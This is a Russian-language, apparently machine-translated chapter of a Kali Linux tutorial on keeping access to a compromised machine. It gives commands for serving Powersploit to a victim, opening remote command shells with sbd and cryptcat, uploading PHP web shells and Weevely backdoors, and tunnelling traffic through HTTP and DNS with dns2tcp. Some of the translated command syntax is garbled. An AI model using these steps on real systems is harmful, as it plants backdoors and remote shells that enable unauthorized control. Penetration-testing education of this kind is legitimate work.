Kali Linux - Поддержание доступа

В этой главе мы увидим инструменты, которые Kali использует для поддержания соединения и для доступа к взломанной машине, даже когда она снова подключается и отключается.

Powersploit

Это инструмент, предназначенный для компьютеров с Windows. На компьютере жертвы установлен PowerShell. Этот инструмент помогает хакеру подключиться к машине жертвы через PowerShell.



Чтобы открыть его, откройте терминал слева и введите следующую команду, чтобы войти в папку powersploit -

cd /usr/share/powersploit/Если вы напечатаете “ls”в нем будут перечислены все инструменты powersploit, которые вы можете загрузить и установить на машине жертвы после получения доступа. Большинство из них самоочевидны в соответствии с их именами.



Простой способ загрузить этот инструмент на машину жертвы - создать веб-сервер, который инструменты powersploit позволяют легко создавать с помощью следующей команды:

python -m SimpleHTTPServer

После этого, если вы наберете: http: // <ip_address машины Kali>: 8000 / следующий результат.

Сбд



sbd - это инструмент, похожий на Netcat. Он портативен и может использоваться на машинах Linux и Microsoft. sbd имеет шифрование AES-CBC-128 + HMAC-SHA1> По сути, он помогает подключаться к машине жертвы в любое время через определенный порт и отправлять команды удаленно.



Чтобы открыть его, зайдите в терминал и введите “sbd -l -p port” чтобы сервер принимал соединения.

В этом случае давайте поместим порт 44, на котором сервер будет слушать.



На сайте жертвы введите “sbd IPofserver port”. Будет установлено соединение, по которому мы сможем отправлять удаленные команды.

В данном случае это «localhost», поскольку мы проводили тест на той же машине.



Наконец, на сервере вы увидите, что соединение произошло, как показано на следующем снимке экрана.

Веб-оболочки

Веб-оболочки можно использовать для поддержания доступа или взлома веб-сайта. Но большинство из них обнаруживаются антивирусами. Оболочка C99 php очень хорошо известна среди антивирусов. Любой распространенный антивирус легко распознает его как вредоносное ПО.

Как правило, их основная функция - отправлять системные команды через веб-интерфейсы.





Чтобы открыть его, введите “cd /usr/share/webshells/” в терминале.

Как видите, они разделены на классы по языку программирования: asp, aspx, cfm, jsp, perl, php.

Если вы войдете в папку PHP, вы увидите все веб-оболочки для веб-страниц php.



Чтобы загрузить оболочку на веб-сервер, например “simple-backdoor.php” откройте веб-страницу и URL-адрес веб-оболочки.

В конце напишите команду cmd. У вас будет вся информация, показанная на следующем снимке экрана.

Weevely



Weevely - это веб-оболочка PHP, имитирующая соединение, подобное telnet. Это инструмент для пост-эксплуатации веб-приложений, который можно использовать как скрытый бэкдор или как веб-оболочку для управления законными веб-учетными записями, даже бесплатными размещенными.

Чтобы открыть его, перейдите в терминал и введите «weevely», чтобы увидеть его использование.



Чтобы сгенерировать оболочку, введите “weevely generate password pathoffile”. Как видно на следующем снимке экрана, он создается в папке «Рабочий стол», и файл должен быть загружен на веб-сервер для получения доступа.



После загрузки веб-оболочки, как показано на следующем снимке экрана, мы можем подключиться с помощью cmd к серверу с помощью команды “weevely URL password” где видно, что сеанс начался.

http-туннель

http-tunnel создает двунаправленный виртуальный поток данных, туннелируемый в HTTP-запросах. При желании запросы могут быть отправлены через HTTP-прокси. Это может быть полезно для пользователей за ограничительными брандмауэрами. Если доступ к WWW разрешен через прокси-сервер HTTP, можно использовать http-туннель и telnet или PPP для подключения к компьютеру за пределами брандмауэра.

Во-первых, мы должны создать туннельный сервер с помощью следующей команды -

httptunnel_server –hЗатем на клиентском сайте введите “httptunnel_client –h” и оба начнут принимать соединения.

dns2tcp

Это снова инструмент туннелирования, который помогает пропускать TCP-трафик через DNS-трафик, что означает порт UDP 53.



Чтобы запустить его, введите “dns2tcpd”. Использование объясняется, когда вы откроете сценарий.

На сайте сервера введите эту команду, чтобы настроить файл.

#cat >>.dns2tcpdrc

<&l;END listen = 0.0.0.0

port = 53 user=nobody

chroot = /root/dns2tcp

pid_file = /var/run/dns2tcp.pid

domain = your domain key = secretkey

resources = ssh:127.0.0.1:22

END

#dns2tcpd -f .dns2tcpdrcНа сайте клиента введите эту команду.

# cat >>.dns2tcprc

<<END domain = your domain

resource = ssh

local_port = 7891

key = secretkey

END

# dns2tcpc -f .dns2tcprc

# ssh root@localhost -p 7891 -D 7076Туннелирование начнется с этой команды.

шифровальщик

Это еще один инструмент, такой как Netcat, который позволяет устанавливать TCP и UDP-соединение с машиной жертвы в зашифрованном виде.



Чтобы запустить сервер для прослушивания соединения, введите следующую команду -



cryptcat –l –p port –n

Где,

-l означает прослушивание соединения

-p обозначает параметр номера порта

-n означает невыполнение разрешения имен

На клиентском сайте команда подключения “cryptcat IPofServer PortofServer”